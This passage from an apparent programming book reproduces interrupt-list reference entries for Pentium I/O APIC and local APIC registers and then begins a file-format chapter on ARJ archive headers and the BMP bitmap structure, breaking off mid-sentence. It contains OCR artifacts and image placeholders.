



- 00 conforms to bus specification
- 01 active high
	- 10 reserved

 11 active low 3-2 trigger mode 00 conforms to bus specification 01 edge-triggered 10 reserved 11 level-triggered SeeAlso: #M0115 --------H-mFEC00000--------------------------MEM FEC00000h - Pentium - 82379AB I/O APIC - I/O REGISTER SELECT Size: DWORD Desc: bits 7-0 of the I/O Register Select memory location specify which of the APIC's registers appears in the I/O Window at FExxx010h Range: the Multiprocessor Specification calls for I/O APICs to be memory mapped on 4K boundaries between FEC00000h and FEDFC000h; the Intel 82379AB I/O APIC can be memory-mapped on any 1K boundary within FEC0000h-FEC0F800h Note: this memory-mapped register is also supported by the Intel 82093AA I/O APIC SeeAlso: MEM FEC00010h,MEM FEE00000h,MEM xxxxh:xxx0h"Multiprocessor" --------H-mFEC00010--------------------------MEM FEC00010h - Pentium - 82379AB I/O APIC - I/O WINDOW Size: DWORD Range: the Multiprocessor Specification calls for I/O APICs to be memory mapped on 4K boundaries between FEC00000h and FEDFC000h Note: this memory-mapped register is also supported by the Intel 82093AA I/O APIC SeeAlso: MEM FEC00010h (Table M0118) Values for Intel 82379AB/82093AA I/O APIC registers: 00h APIC ID 01h APIC version (read-only) bits 31-24: reserved bits 23-16: maximum redirection entry bits 15-8: reserved bits 7-0: APIC version (11h for 82093AA) 02h APIC arbitration ID (read-only) bits 31-28: reserved bits 27-24: arbitration ID bits 23-0: reserved 10h-11h redirection table entry 0 (10h=low DWORD, 11h=high DWORD) 12h-13h redirection table entry 1 (see !!!) ... 2Eh-2Fh redirection table entry 15 ---82093AA only--- 30h-31h redirection table entry 16 3Eh-3Fh redirection table entry 23

Bitfields for APIC redirection table entry: Bit(s) Description (Table M0119) 63-56 destination !!!29056601.pdf pg. 10 55-17 reserved 16 interrupt mask 15 trigger mode 14 remote IRR (read-only) 13 interrupt input pin polarity 12 delivery status (read-only) 11 destination mode 10-8 delivery mode 7-0 interrupt vector (10h-FEh) --------H-mFEE00000--------------------------MEM FEE00000h - Pentium - LOCAL APIC Size: 4096 BYTEs Notes: the Advanced Programmable Interrupt Controller built into multiprocessor-capable Pentiums (P54C, etc. -- basically 75MHz and faster Pentiums) maps its registers into the top of the physical address space on data reads and writes, but not on code reads; data accesses to the APIC registers do not cause external bus cycles the APIC's registers are only visible when the APIC is enabled (which occurs at CPU reset when external data lines contain proper signals); all accesses to APIC registers should use 32-bit reads or writes, as 8-bit and 16-bit accesses may produce unpredictable results the PentiumPro (P6) permits the address at which the local APIC appears to be changed with Model-Specific Register 0000001Bh SeeAlso: MEM FEC00000h, MEM FEE00020h, MEM xxxxh: xxx0h"Multiprocessor" SeeAlso: MSR 0000001Bh --------H-mFEE00020-------------------------- MEM FEE00020h - Pentium - LOCAL APIC - LOCAL APIC ID REGISTER Size: DWORD SeeAlso: MEM FEE00030h --------H-mFFF00030--------------------------MEM FEE00030h - Pentium - LOCAL APIC - LOCAL APIC VERSION REGISTER Size: DWORD Note: read-only SeeAlso: MEM FEE00020h --------H-mFEE00040--------------------------MEM FEE00040h - Pentium - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFEE00050-------------------------MEM FEE00050h - Pentium - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFEE00060-------------------------MEM FEE00060h - Pentium - LOCAL APIC - RESERVED

SeeAlso: MEM FEE00000h --------H-mFEE00070--------------------------MEM FEE00070h - Pentium - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFFF00080--------------------------MEM FEE00080h - Pentium - LOCAL APIC - TASK PRIORITY REGISTER (TPR) Size: DWORD --------H-mFEE00090--------------------------MEM FEE00090h - Pentium - LOCAL APIC - ARBITRATION PRIORITY REGISTER (APR) Size: DWORD Note: read-only --------H-mFEE000A0--------------------------MEM FEE000A0h - Pentium - LOCAL APIC - END OF INTERRUPT REGISTER (EOI) Size: DWORD Note: write-only --------H-mFEE000A0--------------------------MEM FEE000A0h - Pentium - LOCAL APIC - PROCESSOR PRIORITY REGISTER (PPR) Size: DWORD Note: read-only SeeAlso: MEM FEE00000h --------H-mFEE000B0--------------------------MEM FEE000B0h - Pentium - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFFF000C0--------------------------MEM FEE000C0h - Pentium - LOCAL APIC - REMOTE READ REGISTER Size: DWORD Note: read-only --------H-mFFF000D0--------------------------MEM FEE000D0h - Pentium - LOCAL APIC - LOGICAL DURATION REGISTER (LDR) Size: DWORD SeeAlso: MEM FEE00000h --------H-mFEE000E0-------------------------- MEM FEE000E0h - Pentium - LOCAL APIC - DESTINATION FORMAT REGISTER (DFR) Size: DWORD bits 27-0: read-only bits 31-28: read-write --------H-mFEE000F0-------------------------- MEM FEE000F0h - Pentium + - LOCAL APIC - SPURIOUS INTERRUPT VECTOR REGISTER Size: DWORD Bitfields for Local APIC Spurious Interrupt Vector register: Bit(s) Description (Table M0126) 63-10 reserved 9 disable focus processor checking during lowest-priority delivery 8 APIC enabled by software 7-4 spurious vector number 3-0 reserved (1) --------H-mFEE00100--------------------------

MEM FEE00100h - Pentium + - LOCAL APIC - IN-SERVICE REGISTER (ISR) Size: 128 BYTEs Note: read-only SeeAlso: MEM FEE00200h --------H-mFFF00180--------------------------MEM FEE00180h - Pentium + - LOCAL APIC - TRIGGER MODE REGISTER (TMR) Size: 128 BYTEs Note: read-only SeeAlso: MEM FEE00000h --------H-mFEE00200--------------------------MEM FEE00200h - Pentium + - LOCAL APIC - INTERRUPT REQUEST REGISTER (IRR) Size: 128 BYTEs Note: read-only SeeAlso: MEM FEE00100h --------H-mFEE00280--------------------------MEM FEE00280h - Pentium + - LOCAL APIC - ERROR STATUS REGISTER Size: DWORD Note: read-only Bitfields for Pentium APIC error status register: Bit(s) Description (Table M0120) 0 send checksum error 1 receive checksum error 2 send accept error 3 receive accept error 4 reserved 5 send illegal vector 6 receive illegal vector 7 illegal register address 31-8 reserved --------H-mFEE00300--------------------------MEM FEE00300h - Pentium + - LOCAL APIC - INTERRUPT COMMAND REGISTER (ICR) Size: DWORD Note: this is the low half of the 64-bit ICR SeeAlso: MEM FEE00310h,#M0121 Bitfields for Pentium APIC Interrupt Command Register: Bit(s) Description (Table M0121) 7-0 interrupt vector number 10-8 delivery mode (see #M0122) 11 destination mode 12 delivery status (read-only)  $1 =$  transfer pending 13 reserved 14 level ( $0 = 1$ NIT Level Deassert message,  $1 =$  anything else) 15 trigger mode (1) 17-16 remote read status (read-only) 19-18 destination shorthand

 00 as specified by destination field 01 self 10 all including self 11 all except self 55-20 reserved 63-56 destination for interrupt request or message SeeAlso: #M0124 (Table M0122) Values for Pentium APIC delivery mode: 000b fixed 001b lowest-priority 010b SMI 011b remote read 100b NMI 101b INIT 110b start up 111b reserved SeeAlso: #M0121 --------H-mFEE00310--------------------------MEM FEE00310h - Pentium + - LOCAL APIC - INTERRUPT COMMAND REGISTER (ICR) Size: DWORD Note: this is the high half of the 64-bit ICR SeeAlso: MEM FEE00300h,#M0121 --------H-mFFF00320---------------------------MEM FEE00320h - Pentium + - LOCAL APIC - LOCAL VECTOR TABLE ENTRY 0 (TIMER) Size: DWORD SeeAlso: MEM FEE00350h,MEM FEE00370h,MEM FEE003E0h,INT 70h Bitfields for Pentium APIC timer local vector entry: Bit(s) Description (Table M0123) 7-0 interrupt vector number 11-8 reserved 12 delivery status (read-only)  $1 =$  interrupt being sent to APIC 15-13 reserved 16 interrupt delivery disabled 17 timer mode (0=one-shot, 1=periodic) 31-18 reserved SeeAlso: #M0125,#M0124 --------H-mFEE00330--------------------------MEM FEE00330h - Pentium + - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFEE00340-------------------------- MEM FEE00340h - Pentium + - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFEE00350--------------------------MEM FEE00350h - Pentium + - LOCAL APIC - LOCAL VECTOR TABLE ENTRY 1 (LINT0)

Size: DWORD SeeAlso: MEM FEE00320h,MEM FEE00360h Bitfields for Pentium APIC LINTx local vector entry: Bit(s) Description (Table M0124) 7-0 interrupt vector number 10-8 delivery mode 000 fixed 100 NMI 111 external interrupt (8259A-compatibility) 11 reserved 12 delivery status (read-only)  $1 =$  interrupt being sent to APIC 13 interrupt pin is active low 14 remote IRR 15 trigger mode 0 edge-sensitive 1 level-sensitive 16 interrupt delivery disabled 31-17 reserved SeeAlso: #M0123 --------H-mFEE00360-------------------------MEM FEE00360h - Pentium + - LOCAL APIC - LOCAL VECTOR TABLE ENTRY 2 (LINT1) Size: DWORD SeeAlso: MEM FEE00350h,MEM FEE00370h,#M0124 --------H-mFFF00370--------------------------MEM FEE00370h - Pentium + - LOCAL APIC - LOCAL VECTOR TABLE ENTRY 3 (Error) Size: DWORD SeeAlso: MEM FEE00320h,MEM FEE00370h --------H-mFEE00380--------------------------MEM FEE00380h - Pentium + - LOCAL APIC - INITIAL COUNT REGISTER (ICR) TIMER Size: DWORD Desc: timer start value, which together with the Divide Configuration Register also determines its period when periodic mode has been selected SeeAlso: MEM FEE00000h,MEM FEE00390h --------H-mFFF00390---------------------------MEM FEE00390h - Pentium + - LOCAL APIC - CURRENT COUNT REGISTER (CCR) TIMER Size: DWORD Desc: current timer count; when this value reaches zero, an interrupt is generated Note: read-only SeeAlso: MEM FEE00380h --------H-mFEE003A0-------------------------MEM FEE003A0h - Pentium - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFEE003B0-------------------------MEM FEE003B0h - Pentium - LOCAL APIC - RESERVED

SeeAlso: MEM FEE00000h --------H-mFEE003C0--------------------------MEM FEE003C0h - Pentium - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFFF003D0--------------------------MEM FEE003D0h - Pentium - LOCAL APIC - RESERVED SeeAlso: MEM FEE00000h --------H-mFEE003E0--------------------------MEM FEE003E0h - Pentium + - LOCAL APIC - TIMER DIVIDE CONFIGURATION REGISTER Size: DWORD SeeAlso: MEM FEE00000h,MEM FEE00320h Bitfields for Pentium (and later) APIC timer divide configuration: Bit(s) Description (Table M0125) 31-4 reserved 3,1,0 divisor 000 divide by 2 001 by 4 010 by 8 ... 110 by 128 111 by 1 2 zero (0) Note: the divisor determines the timer's time base relative to the processor clock SeeAlso: #M0123 ----------MFFFF0010-------------------------- MEM FFFFh:0010h - HIGH MEMORY AREA (HMA) Size: 65520 BYTEs

### **71.5 Other resources**

 Wonderful documents on CMOS RAM, Far call interface list, Model Specific Registers, Assembler Opcodes, I2C Bus devices and System-management mode are part of RBIL. Because of space constraint I avoid listing them here. Anyhow they are available on  $CD$ .

# "Beauty can trick you." **File format Collections 72**

File formats are usually represented in record/structure format. Almost all documents use Assembly language's record format or C's structure format or sometimes Pascal's record format. In file formats, mostly we would come across the jargons: BYTE, WORD & DWORD. BYTE can be viewed as signed or unsigned char; WORD can be viewed as signed or unsigned int; DWORD can be viewed as signed or unsigned long.

## **72.1 File Formats Encyclopedia**

The file formats encyclopedia found on  $CD$  has lots of file formats. For a quick and neat description, I strongly suggest you to have a look on CD.

In this chapter, I give you few file formats that I think will be useful. Most of them are from File Formats Encyclopedia and official documentations. For a full description, have a look on  $CD \rightarrow \mathbb{R}$ .

## **72.2 ARJ**

### **72.2.1 Glimpse**

Following documentation gives you overall picture about ARJ file format.

The ARJ program by Robert K. Jung is a "newcomer" which compares well to PKZip and LhArc in both compression and speed. An ARJ archive contains two types of header blocks, one archive main header at the head of the archive and local file headers before each archived file.





(Table 0002)

ARJ HOST-OS types

- 0 MS-DOS
- 1 PRIMOS
- 2 UNIX
- 3 AMIGA
- 4 MAC-OS (System xx)
- 5 OS/2
- 6 APPLE GS
- 7 ATARI ST
- 8 NeXT
- 9 VAX VMS

### **72.2.2 Official documentation**

ARJ archives contains two types of header blocks:

 Archive main header - This is located at the head of the archive Local file header - This is located before each archived file







### **72.3 BMP**

Windows bitmap files are stored in a device-independent bitmap (DIB) format that allows Windows to display the bitmap on any type of display device. The term "device independent" means that the bitmap specifies pixel color in a form independent of the method used by a display to represent color. The default filename extension of a Windows DIB file is .BMP.

#### **Bitmap-File Structures**

Each bitmap file contains a bitmap-file header, a bitmap-information header,a color table, and an array of bytes that defines the bitmap bits. The file has the following form:



The bitmap-file header contains information about the type, size, and layout of a deviceindependent bitmap file. The header is defined as a BITMAPFILEHEADER structure.

The bitmap-information header, defined as a BITMAPINFOHEADER structure, specifies the dimensions, compression type, and color format for the bitmap.

The color table, defined as an array of RGBQUAD structures, contains as many elements as there are colors in the bitmap. The color table is not present for bitmaps with 24 color bits because each pixel is represented by 24-bitred-green-blue (RGB) values in the actual bitmap data area. The colors in the table should appear in order of importance. This helps a display driver render a bitmap on a device that cannot display as many colors as there are in the bitmap. If the DIB is in Windows version 3.0 or later format, the 